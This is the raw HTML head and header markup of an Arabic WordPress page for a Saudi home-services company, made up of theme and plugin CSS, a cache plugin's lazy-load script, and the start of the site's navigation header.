!important;}.has-ast-global-color-5-background-color{background-color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color:var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color:var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color:var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style>.apvc-view-icon{width:20px;vertical-align:middle;margin:0px 5px 3px 0px;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}.wpcf7-not-valid-tip{direction:rtl;}
.use-floating-validation-tip .wpcf7-not-valid-tip{right:1em;}
.wpcf7-list-item{margin:0 1em 0 0;}.wpcf7 form{position:relative}.wpcf7 form>div,.wpcf7 form>p{margin-bottom:1.2em}.wpcf7 .wpcf7-form-control-wrap{width:100%;display:block}.wpcf7 input:not([type=submit]):focus,.wpcf7 select:focus,.wpcf7 textarea:focus{border-color:var(--ast-border-color);outline:0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%;padding:.75em}.wpcf7 input[type=file]{color:#666;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:#fafafa;box-shadow:none;box-sizing:border-box;transition:all .2s linear}.wpcf7 input[type=checkbox],.wpcf7 input[type=radio]{display:inline-block;background:#e9eef2;color:#555;clear:none;cursor:pointer;line-height:0;height:1.2em;margin:-3px 0 0 4px;outline:0;padding:0;border-radius:.2em;text-align:center;vertical-align:middle;width:1.4em;min-width:1.4em;transition:all .2s linear}#ays_tooltip{width:auto;padding:3px;box-sizing:border-box;word-break:keep-all;-webkit-hyphens:none;white-space:nowrap}#ays_tooltip.center_center{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%)}#ays_tooltip.left_top{position:fixed;left:1rem;top:1rem;bottom:auto;right:auto}#ays_tooltip.left_bottom{position:fixed;left:1rem;top:auto;bottom:1rem;right:auto}#ays_tooltip.right_top{position:fixed;left:auto;top:1rem;bottom:auto;right:1rem}#ays_tooltip.right_bottom{position:fixed;left:auto;top:auto;bottom:1rem;right:1rem}#ays_tooltip p{margin:0;padding:0}#ays_noscript{position:fixed;width:100%;height:100%;background:#fff;top:0;left:0;z-index:99998;overflow:auto;padding:90px;justify-content:center}.wrong_shortcode_text::first-letter{color:red!important;background-color:transparent!important;font-size:inherit!important;font-weight:inherit!important;float:none!important;line-height:inherit!important;margin:0!important;padding:0!important}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}</style>
<style id='wp-block-button-inline-css'>.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}</style>
<style id='wp-block-search-inline-css'>.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}</style>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/86tc3yyc/8f6c6.css" media="all"/>
<style id='site-reviews-inline-css'>:root{--glsr-star-empty:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}</style>
<link rel="https://api.w.org/" href="https://mongize.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://mongize.com/wp-json/wp/v2/tags/101"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mongize.com/xmlrpc.php?rsd"/>
<meta name="generator" content="Site Kit by Google 1.147.0"/>		
<meta name="google-site-verification" content="Pv0ikaUYSGBhMoOT2Cwqp5RsTvVT6lOsyZq1_EyuFkw"/>
<style>.quick-call-button{display:none;z-index:9999;clear:both;margin:0 auto;position:fixed;border-radius:50px}.quick-call-button div{display:flex;position:relative}.quick-call-button div p{color:#fff;display:table;padding:10px;border-radius:21px;height:34px;line-height:14px;font-size:14px;margin:8px 5px 8px 50px;text-transform:uppercase;font-weight:normal;text-align:center;box-sizing:content-box;text-decoration:none!important;box-sizing:border-box}a#quickcallbutton{width:50px;height:50px;position:absolute;left:0;right:auto;bottom:0;top:0}.quick-alo-ph-circle.active{width:130px;height:130px;top:-40px;left:-40px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,.4);opacity:1;-webkit-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-circle-fill.active{width:80px;height:80px;top:-15px;left:-15px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;-webkit-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-img-circle.shake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button.png) no-repeat center center;-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-phone-img-circle.shake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button-phone.png) no-repeat center center;-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-img-circle.notshake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button.png) no-repeat center center;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-phone-img-circle.notshake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button-phone.png) no-repeat center center;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes quick-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes quick-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes quick-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes quick-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes quick-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes quick-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes quick-alo-circle-img-anim{10%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes quick-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes quick-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}</style>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){window.addEventListener("DOMSubtreeModified",function(e){Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}},false);Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl archive tag tag-101 wp-theme-astra ast-desktop ast-separate-container ast-no-sidebar astra-4.1.5 ast-inherit-site-logo-transparent ast-hfb-header">
<a class="skip-link screen-reader-text" href="#content" role="link" title="تخطي إلى المحتوى">
تخطي إلى المحتوى</a>
<div class="hfeed site" id="page">
<header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
<div id="ast-desktop-header" data-toggle-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap">
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
<div class="ast-site-title-wrap"> <span class="site-title" itemprop="name"> <a href="https://mongize.com/" rel="home" itemprop="url"> شركة منجز المملكة للخدمات المنزلية </a> </span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"></div></div></div></div></div><div class="ast-desktop-header-content content-align-flex-start"></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap" data-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap">
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
<div class="ast-site-title-wrap"> <span class="site-title" itemprop="name"> <a href="https://mongize.com/" rel="home" itemprop="url"> شركة منجز المملكة للخدمات المنزلية </a> </span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
<div class="ast-button-wrap"> <button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal" aria-expanded="false"> <span class="screen-reader-text">Main Menu</span> <span class="mobile-menu-toggle-icon"> <span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span> </span> </button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start">
